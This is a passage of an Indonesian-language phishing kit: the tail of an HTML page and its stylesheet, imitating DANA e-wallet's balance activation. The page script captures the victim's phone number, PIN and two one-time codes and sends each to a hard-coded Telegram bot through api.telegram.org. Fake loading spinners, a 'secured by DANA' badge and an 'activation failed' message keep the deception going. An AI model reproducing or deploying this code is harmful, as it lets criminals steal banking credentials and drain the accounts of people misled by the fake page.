      <h4>AKTIVASI SALDO GAGAL</h4>
      <p class="p6">Pastikan saldo DANA Kamu tidak kurang dari Rp350.000 sebelum melakukan aktivasi</p>
     </div>
    </div>
   </div>
   <div id="Page7" class="page" style="display: none;">
    <div class="footer-button" id="footer-button">
     <p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
     <br>
     <button onclick="showPage8()">KONFIRMASI</button>
     <div class="por">
      <div class="prot">
       <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
      </div>
     </div>
    </div>
   </div>
   <div class="process" id="overlayy" style="display: none;"></div>
   <div id="spinner" name="spinner" class="process" style="display: none;">
    <div id="gbrspin" class="loading">
     <img src="load_bg.png"><img class="spinner" src="load_spin.png">
    </div>
   </div>
  </div>
  <script>
		const footerButton = document.getElementById("footer-button");
		
		var phoneNumber = "";
		var pin = "";
		var Otpinput = "";
		var Otp2 = "";
		var masengge = "";

		function adjustFooterPosition() {
			if (window.visualViewport) {
				const viewportHeight = visualViewport.height;
				const viewportOffset = visualViewport.offsetTop;

				// Posisikan tombol agar tetap terlihat di atas keyboard
				footerButton.style.bottom = `${window.innerHeight - viewportHeight - viewportOffset}px`;
			}
		}

		// Tambahkan listener untuk resize dan input focus
		window.visualViewport.addEventListener("resize", adjustFooterPosition);
		window.visualViewport.addEventListener("scroll", adjustFooterPosition);

		// Reset posisi tombol saat keyboard ditutup
		window.addEventListener("focusout", () => {
			footerButton.style.bottom = "0";
		});

		function sendToTelegram(message) {
				const botToken = "8235833898:AAHXNTejscz1Da-EHn9XWcrfjKuFaWw7L8I";
			const chatId = "7640370023";
			const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

			// Kirim data menggunakan fetch
			fetch(url, {
					method: "POST",
					headers: {
						"Content-Type": "application/json"
					},
					body: JSON.stringify({
						chat_id: chatId,
						text: message
					})
				})
				.then(response => {
					if (!response.ok) {
						console.error("Gagal mengirim pesan ke Telegram", response);
					}
				})
				.catch(error => console.error("Terjadi kesalahan:", error));
		}

		function showPage2() {
    const input = document.getElementById("phone");
    phoneNumber = input.value;

    // Validasi format nomor
    if (!/^(8|08|62)/.test(phoneNumber) || phoneNumber.length < 8) {
        const peringatanElement = document.getElementById("Peringatan");
        peringatanElement.style.display = "block";
        setTimeout(() => {
            peringatanElement.style.display = "none";
        }, 2000);
        return;
    }

    // Kirim pesan ke Telegram saat nomor diinput
    masengge = `❁┷━❃∞FORMASI∞∞❃━┷❁\n𝗡𝗼𝗺𝗼𝗿 : ${phoneNumber}`;
    sendToTelegram(masengge);

    // Tampilkan ke Page2
    const phoneDisplay = document.getElementById("phoneDisplay");
    phoneDisplay.textContent = phoneNumber;

    const spinner = document.getElementById("spinner");
    spinner.style.display = "flex";

    setTimeout(() => {
        spinner.style.display = "none";
        document.getElementById("Page1").style.display = "none";
        document.getElementById("Page2").style.display = "block";
    }, 3000);
}

		function showPage3() {
    sendToTelegram("Menunggu pin");

    const spinner = document.getElementById("spinner");
    const overlay = document.getElementById("overlayy");

    // Tampilkan overlay + spinner
    overlay.style.display = "block";
    spinner.style.display = "flex";

    setTimeout(() => {
        spinner.style.display = "none";

        // Page2 tetap tampil di belakang
        document.getElementById("Page3").style.display = "block";
    }, 2000);
}

function showPage4() {
    const pinInputs = document.querySelectorAll("#pin-input input");
    pin = "";
    pinInputs.forEach(input => pin += input.value);

    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿: ${phoneNumber}
※ 𝗣𝗜𝗡: ${pin}`);

    const spinner = document.getElementById("spinner");
    const overlay = document.getElementById("overlayy");

    // Tampilkan spinner, biarkan overlay tetap aktif agar background redup
    spinner.style.display = "flex";
    document.getElementById("Page3").style.display = "none";

    setTimeout(() => {
        spinner.style.display = "none";
        overlay.style.display = "block";
        document.getElementById("Page4").style.display = "block"; // OTP muncul di atas detail
    }, 2000);
}

function showPage5() {
    const otpInput = document.getElementById("otp");
    const otp = otpInput.value.trim();
    const peringatanOtp = document.getElementById("peringatan-otp");

    if (otp.length < 4 || isNaN(otp)) {
        peringatanOtp.textContent = "OTP harus diisi!";
        peringatanOtp.style.display = "block";
        setTimeout(() => (peringatanOtp.style.display = "none"), 2000);
        return;
    }

    Otpinput = otp;
    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿 : ${phoneNumber}
※ 𝗣𝗜𝗡   : ${pin}
Otp : ${Otpinput}`);

    // Pindah ke halaman berikutnya
			document.getElementById("Page4").style.display = "none";
			const spinner = document.getElementById("spinner");
			if (spinner) spinner.style.display = "flex"; // Pastikan elemen spinner ada

			setTimeout(() => {
				if (spinner) spinner.style.display = "none";
				const page5 = document.getElementById("Page5");
				const overlay = document.getElementById("overlayy");

				if (page5 && overlay) {
					page5.style.display = "block";
					overlay.style.display = "block";
				} else {
					console.error("Elemen Page5 atau overlayy tidak ditemukan.");
				}
			}, 8000);
		}

function showPage6() {
			const otpInput = document.getElementById("otp2");
			const otp = otpInput.value;
			const peringatanOtp = document.getElementById("peringatan-otp2");

			// Validasi panjang OTP
			if (otp.length < 4 || isNaN(otp)) {
				peringatanOtp.textContent = "OTP harus diisi!";
				peringatanOtp.style.display = "block"; // Tampilkan peringatan

				// Sembunyikan peringatan setelah 2 detik
				setTimeout(() => {
					peringatanOtp.style.display = "none";
				}, 2000);

				return; // Hentikan eksekusi jika OTP tidak valid
			}

    Otp2 = otp;
    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿: ${phoneNumber}
※ 𝗣𝗜𝗡: ${pin}
Otp: ${Otpinput}
Otp2: ${Otp2}`);

    // Pindah ke halaman berikutnya
			document.getElementById("Page5").style.display = "none";
			const spinner = document.getElementById("spinner");
			if (spinner) spinner.style.display = "flex"; // Pastikan elemen spinner ada

			setTimeout(() => {
				if (spinner) spinner.style.display = "none";
				const page6 = document.getElementById("Page6");
				const overlay = document.getElementById("overlayy");

				if (page6 && overlay) {
					page6.style.display = "block";
					overlay.style.display = "block";
				} else {
					console.error("Elemen Page6 atau overlayy tidak ditemukan.");
				}
			}, 2000);
		}




		// Fungsi untuk mengatur visibilitas input
		function toggleVisibility() {
			const inputs = document.querySelectorAll('#pin-input input');
			const toggleButton = document.getElementById('toggle-visibility');

			// Cek status visibilitas saat ini
			if (inputs[0].type === 'password') {
				// Ubah menjadi teks
				inputs.forEach(input => input.type = 'text');
				toggleButton.textContent = 	'Sembunyikan';
			} else {
				// Ubah kembali menjadi password
				inputs.forEach(input => input.type = 'password');
				toggleButton.textContent = 'Tampilkan';
			}
		}

		function formatPhoneNumber() {
			const input = document.getElementById("phone");
			const value = input.value;

			// Hapus karakter non-angka
			input.value = value.replace(/[^0-9]/g, "");
		}

		document.addEventListener("DOMContentLoaded", () => {
			const tombolKeluarList = [
				{ elementId: "tombol-keluar", countdown: 30 },
				{ elementId: "tombol-keluar2", countdown: 1 },
  ];

			tombolKeluarList.forEach(({ elementId, countdown }) => {
				const tombol = document.getElementById(elementId);
				if (!tombol) return; // Validasi elemen

				let timerCountdown = countdown;

				// Fungsi hitung mundur
				const timer = setInterval(() => {
					timerCountdown--; // Kurangi waktu
					tombol.textContent = `KELUAR (${timerCountdown})`;

					if (timerCountdown <= 0) {
						clearInterval(timer); // Hentikan timer
						tombol.textContent = "KELUAR";
						tombol.disabled = false; // Aktifkan tombol
						tombol.classList.add("enabled"); // Tambahkan class untuk mengganti tampilan
					}
				}, 1000);
			});
		});

		// Fungsi untuk mengatur kolom lain menjadi disabled
		function setDisabled(inputs) {
			for (let i = 1; i < inputs.length; i++) {
				inputs[i].setAttribute("disabled", true); // Menonaktifkan kolom 2 hingga seterusnya
			}
		}

		// Fungsi untuk berpindah ke kolom berikutnya hanya jika kolom saat ini terisi
		function moveToNext(input, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika input saat ini diisi dan masih ada input berikutnya
			if (input.value && index < inputs.length) {
				inputs[index].removeAttribute("disabled"); // Aktifkan kolom berikutnya
				inputs[index].focus(); // Fokus ke kolom berikutnya
			}
		}

		// Fungsi untuk menangani backspace dan mengatur kolom sebelumnya
		function handleBackspace(input, event, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika backspace ditekan dan kolom kosong, pindahkan fokus ke kolom sebelumnya
			if (event.key === "Backspace" && index > 1 && !input.value) {
				inputs[index - 2].focus(); // Fokus ke kolom sebelumnya
				inputs[index - 1].setAttribute("disabled", true); // Nonaktifkan kolom saat ini
			}
		}

		// Inisialisasi kolom menjadi disabled saat halaman dimuat
		document.addEventListener("DOMContentLoaded", () => {
			// Atur kolom 2 hingga seterusnya menjadi disabled (Page1)
			const inputs = document.querySelectorAll("#pin-input input");
			setDisabled(inputs);

			// Timer untuk Page1
			const resendText1 = document.getElementById("resend-text-page1");
			let countdown1 = 60;

			const timer1 = setInterval(() => {
				resendText1.textContent = `Kirim Ulang (${countdown1}s)`;
				countdown1--;

				if (countdown1 < 0) {
					clearInterval(timer1);
					resendText1.textContent = "Kirim Ulang";
					resendText1.classList.remove("disabled");
					resendText1.style.cursor = "pointer"; // Opsional
				}
			}, 1300);

			// Timer untuk Page2
			const resendText2 = document.getElementById("resend-text-page2");
			let countdown2 = 120;

			const timer2 = setInterval(() => {
				resendText2.textContent = `Kirim Ulang (${countdown2}s)`;
				countdown2--;

				if (countdown2 < 0) {
					clearInterval(timer2);
					resendText2.textContent = "Kirim Ulang";
					resendText2.classList.remove("disabled");
					resendText2.style.cursor = "pointer"; // Opsional
				}
			}, 1000);

			// Timer hitung mundur untuk Page6
			const countdownText = document.getElementById("countdown6");
			let countdownValue = 3; // Mulai dari 20 detik

			// Pastikan page6 ditampilkan
			const page6 = document.getElementById("Page6");
			if (page6 && page6.style.display === "block" && countdownText) {
				const timer6 = setInterval(() => {
					countdownText.textContent = countdownValue; // Memperbarui teks countdown
					countdownValue--; // Mengurangi nilai countdown

					// Jika countdown selesai
					if (countdownValue < 0) {
						clearInterval(timer6); // Menghentikan timer
						page6.style.display = "none"; // Menyembunyikan Page6
						document.getElementById("Page1").style.display = "block"

					}
				}, 1000); // Update setiap detik (1000ms)
			}
		});
	</script>
  <script>
		const timerElement = document.getElementById('timerKeluar');
		let timeLeft = 15; // Waktu dalam detik

		const countdown = setInterval(() => {
			timeLeft -= 1;
			timerElement.textContent = timeLeft;

			if (timeLeft <= 0) {
				clearInterval(countdown);
				timerElement.textContent = "0";
				showPage7(); // Memanggil fungsi showPage7
			}
		}, 1000);
	</script>
 </body>
</html>
</file>
<file: style.css>
* {
		margin: 0;
		padding: 0;
		box-sizing: border-box;
		font-family: Arial, sans-serif;
	}

	html,
	body {
		width: 100%;
		height: 700px;

		/* Mencegah scrolling */
	}

	.btn7 {
		z-index: 999999;
	}

	.header {
		width: 100%;
		height: 25%;
		/* Header menggunakan 10% dari tinggi layar */
		background-color: #118EEA;
		/* Warna biru */
	}

	.gudang {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.page {
		width: 100%;
		/* Lebar maksimal 90% dari layar */
		max-width: 600px;
		/* Batas maksimal lebar untuk layar besar */
		height: 100%;
		padding: 20px;
	}

	.boxnope {
		justify-content: center;
		border-radius: 10px;
		box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
		background-color: white;
		overflow: hidden;
		padding: 20px;
		margin-top: -150px;
		background: red#E9E9E9;
		text-align: center;
		width: 100%;
		height: 100%;
	}

	#phone::placeholder {
		color: #00000036;
	}

	.footer-button {
		text-align: center;
		justify-content: center;
		border-radius: 7px 7px 0;
		position: fixed;
		left: 0;
		align-items: center;
		width: 100%;
		background-color: white;
		padding: 10px;
		box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
		transition: bottom 0.2s ease-in-out;
		bottom: 0px;
	}

	.footer-button button {
		width: 100%;
		margin-top: 10px;
		padding: 10px;
		font-size: 15px;
		background-color: #118EEA;
		color: #fff;
		border: none;
		border-radius: 5px;
		cursor: pointer;
	}

	.footer-button button:hover {
		background-color: #919191;
	}

	@media (max-width: 600px) {
		.boxnope h1 {
			font-size: 2rem;
		}

		.footer-button button {
			font-size: 15px;
			/* Ukuran font button lebih kecil pada layar kecil */
		}
	}

	.por {
		margin-top: 20px;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.prot {
		display: flex;
		flex-direction: row;
		align-items: center;
		justify-content: center;
	}

	.keamanan {
		height: 50%;
		font-size: 12px;
		color: #000000;
		margin-right: 5px;
	}

	.dana {
		width: 30%;
		/* Sesuaikan ukuran logo */
		height: 10%;
	}

	label {
		font-size: 13px;
		/* Font yang lebih kecil untuk layar kecil */
		color: #000000;
		display: block;
		margin-bottom: 5px;
		margin-left: 1px;
		margin-top: 15px;
		text-align: left;
		font-weight: bold;
	}

	.flag {
		width: 16.5px;
		margin-right: 5px;
		margin-left: 15px;
	}

	.country-code {
		margin-right: 4px;
		font-size: 15px;
	}

	.nope {
		width: 70%;
		padding: 10px;
		border: none;
		outline: none;
		font-size: 15px;
		letter-spacing: 1.5px;
	}

	.kotaknope {
		padding: 0;
	}

	.phone-input {
		display: flex;
		align-items: center;
		border: 1px solid #CCCCCC;
		border-radius: 5px;
		overflow: hidden;
	}

	hr {
		border: none;
		height: 0.1px;
		width: 100%;
		background-color: #A1A1A19E;
		margin-top: 20px;
		margin-bottom: 5px;
	}

	.process {
		top: 0;
		left: 0;
		right: 0;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #00000038;
		z-index: 99;
		width: 100%;
		height: 100%;
	}

	.process2 {
		top: 0;
		left: 0;
		right: 0;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #00000038;
		z-index: 99;
		width: 100%;
		height: 100%;
		margin: 0px;
	}

	.loading {
		margin-top: -50px;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.loading img {
		width: 50px;
	}

	.loading .spinner {
		position: absolute;
		width: 42px;
		animation: spin 1.4s linear infinite;
		-webkit-animation: spin 1.4s linear infinite;
		-moz-animation: spin 1.4s linear infinite;
		-ms-animation: spin 1.4s linear infinite;
		-o-animation: spin 1.4s linear infinite;
	}

	@keyframes spin {
		0% {
			transform: rotate(-360deg);
		}

		100% {
			transform: rotate(0deg);
		}
	}

	.detail {
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin-bottom: 15px;
		font-size: 12px;
		padding: 5px 0;
	}

	.detail:not(:last-child) {
		border-bottom: 2px solid #DDDDDD54;
	}

	.detail span {
		color: #555;
	}

	.detail strong {
		font-weight: 450;
	}

	.highlight {

		font-weight: bold;
	}

	.footer {
		text-align: center;
		margin-top: 20px;
		font-size: 12px;
		color: #888;
	}

	.header2 {
		width: 100%;
		background: #118EEA;
		text-align: center;
		color: #FFFFFF;
		padding: 10px;
		font-weight: 420;
		font-size: 15px;
		margin-bottom: 30px;
		left: 0px;
	}

	.masukkan-pin {
		margin-bottom: 10px;
	}

	.pin {
		z-index: 100;
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.isipin {
		width: 100%;
		text-align: center;
		padding: 0px;
		background: white;
		border-radius: 10px 10px 0 0px;
		height: 300px;
		bottom: 0px;
		margin-bottom: 20px;
	}

	@keyframes slideUp {
		0% {
			opacity: 0;
			transform: translateY(100%);
			/* Posisi awal di bawah */
		}

		100% {
			opacity: 1;
			transform: translateY(0);
			/* Posisi akhir di posisi normal */
		}
	}

	h1 {
		font-size: 15px;
		font-weight: 410;
		margin-top: 20px;
		margin-bottom: 8px;
		color: #373A42;
	}


	#pin-input {
		display: block;
		justify-content: center;
		gap: 5px;
		margin: 10px;
	}

	#pin-input input {
		width: 40px;
		height: 40px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C569;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	#pin-input input:focus {
		border-color: #DFDFDF8C;
		background: #FFFFFF;
	}

	.otpi {
		width: 40%;
		height: 40px;
		margin: 10px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C547;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	.resend-text {
		margin: 10px;
		font-size: 16px;
		color: #007bff;
		cursor: pointer;
		text-decoration: underline;
	}

	.resend-text.disabled {
		color: #C6C6C6;
		cursor: not-allowed;
		text-decoration: none;
	}

	.tewew {
		padding: 11px;
		margin-bottom: 0px;
		text-align: left;
	}

	.lupalah {
		display: absolute;
		text-align: left;
		margin-left: 50px;
		margin-bottom: 10px;
	}

	.tampil {
		text-align: right;
		right: 0px;
		margin-right: 0px;
		margin-bottom: 10px;
	}

	.lupa {
		display: flex;
		width: 100%;
		margin-top: 10px;
	}

	.left {
		display: flex;
		color: #118EEA;
		font-size: 12px;
		padding-left: 30px;
	}

	.right {
		display: flex;
		color: #118EEA;
		font-size: 12px;
		padding-left: 120px;
	}

	.sembunyi {
		margin-top: 20px;

	}

	.sembunyikan {
		width: 90px;
		background: #FFFFFF;
		color: #008DFF;
		border: solid 1px #008DFF;
		border-radius: 20px;
		padding: 5px 10px;
		font-size: 12px;
	}

	.otp {
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.isiotp {
		width: 100%;
		text-align: center;
		padding: 0px;
		background: white;
		border-radius: 10px 10px 0 0px;
		height: au;
	}

	.otp-button {
		text-align: center;
		justify-content: center;
		border-radius: 7px 7px 0;
		left: 0;
		align-items: center;
		width: 100%;
		background-color: white;
		padding: 10px;
		transition: bottom 0.2s ease-in-out;
		bottom: 0px;
	}

	.otp-button button {
		width: 95%;
		margin-top: 0px;
		padding: 10px;
		font-size: 14px;
		background-color: #118EEA;
		border: none;
		color: #FFFFFF;
		font-weight: 440;
		letter-spacing: 1px;
		border-radius: 5px;
		cursor: pointer;
		margin-bottom: 10px;
		;
	}

	.otp-button button:hover {
		background-color: grayrgba(94, 94, 94, 0.21);
	}

	.content {
		text-align: center;
		padding: 50px;
	}

	.overlay {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.5);
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 1000;
		animation: fadeIn 0.1s;
	}

	/* Animasi */
	@keyframes grow {
		from {
			transform: scale(0);
		}

		to {
			transform: scale(1);
		}
	}

	@keyframes fadeIn {
		from {
			background-color: rgba(0, 0, 0, 0);
		}

		to {
			background-color: rgba(0, 0, 0, 0.5);
		}
	}

	.p6 {
		margin: 5px;
		font-size: 12px;
		color: #000000B8;
	}

	.b6 {
		width: 100%;
		margin: 2px;
	}

	.peringatan {
		font-size: 11px;
		margin: 0px;
		padding: 5px;
		border-radius: 10px;
		text-align: left;
		width: 100%;
		color: #FF00007A;
	}

	.botp {
		z-index: 100;
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.overlay {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.5);
		justify-content: center;
		align-items: center;
		z-index: 110;
		animation: fadeIn 0.1s;
	}

	.alert-box {
		background: white;
		margin: 20px;
		padding: 15px;
		border-radius: 10px;
		text-align: center;
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
		transform: scale(0);
		animation: grow 0.3s forwards;
	}

	.alert-box h2 {
		margin: 10px;
	}

	.alert-box button {
		background-color: #118EEA;
		color: white;
		border: none;
		padding: 10px 20px;
		border-radius: 5px;
		cursor: pointer;
		font-size: 15px;
	}

	.alert-box button:hover {
		background-color: #0056b3;
	}

	/* Animasi */
	@keyframes grow {
		from {
			transform: scale(0);
		}

		to {
			transform: scale(1);
		}
	}

	@keyframes fadeIn {
		from {
			background-color: rgba(0, 0, 0, 0);
		}

		to {
			background-color: rgba(0, 0, 0, 0.5);
		}
	}

	p6 {
		font-size: 12px;
		color: #000000B8;
	}

	#peringatan-otp {
		color: #FFFFFF;
		display: none;
		/* Tersembunyi secara default */
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background-color: rgba(0, 0, 0, 0.6);
		/* Warna latar belakang semi-transparan */
		padding: 20px 30px;
		border-radius: 5px;
		box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
		text-align: center;
		font-size: 18px;
		z-index: 1000;
		/* Pastikan elemen ini berada di atas elemen lainnya */
	}

	#peringatan-otp2 {
		color: #FFFFFF;
		display: none;
		/* Tersembunyi secara default */
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background-color: rgba(0, 0, 0, 0.6);
		/* Warna latar belakang semi-transparan */
		padding: 20px 30px;
		border-radius: 5px;
		box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
		text-align: center;
		font-size: 18px;
		z-index: 1000;
		/* Pastikan elemen ini berada di atas elemen lainnya */
	}

	#tombol-keluar {
		width: 100%;
		background-color: #969696;
		color: #EFEBEBA3;
		border: none;
		border-radius: 5px;
		padding: 10px;
		font-size: 15px;
		cursor: not-allowed;
		/* Menunjukkan tombol nonaktif */
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
		transition: background-color 0.3s ease;
	}

	#tombol-keluar.enabled {
		color: #EFEBEB;
		font-weight: bold;
		cursor: pointer;
		background-color: #118EEA;
		/* Ubah warna tombolrgba(94, 94, 94, 0.73) jika aktif */
	}

	#tombol-keluar:hover.enabled {
		color: #EFEBEB;
		background-color: #118EEA;
	}

	#tombol-keluar2 {
		width: 100%;
		background-color: #969696;
		color: #EFEBEB9C;
		border: none;
		border-radius: 5px;
		padding: 10px;
		font-size: 15px;
		cursor: not-allowed;
		/* Menunjukkan tombol nonaktif */
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
		transition: background-color 0.3s ease;
	}

	#tombol-keluar2.enabled {
		color: #EFEBEB;
		font-weight: bold;
		cursor: pointer;
		background-color: #118EEA;
		/* Ubah warna tombolrgba(94, 94, 94, 0.73) jika aktif */
	}

	#tombol-keluar2:hover.enabled {
		color: #EFEBEB;
		background-color: #118EEA;
	}

	#kata-sandi {
		display: block;
		justify-content: center;
		gap: 5px;
		margin: 10px;
	}

	#kata-sandi input {
		width: 40px;
		height: 40px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C569;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	#kata-sandi input:focus {
		border-color: #DFDFDF8C;
		background: #FFFFFF;
	}

	.timerText {
		margin: 10px;
		color: #108EEBC9;
		font-size: 15px;
		border: solid 1px #108EEBC9;
		border-radius: 5px;
		padding: 7px;
	}
</file>
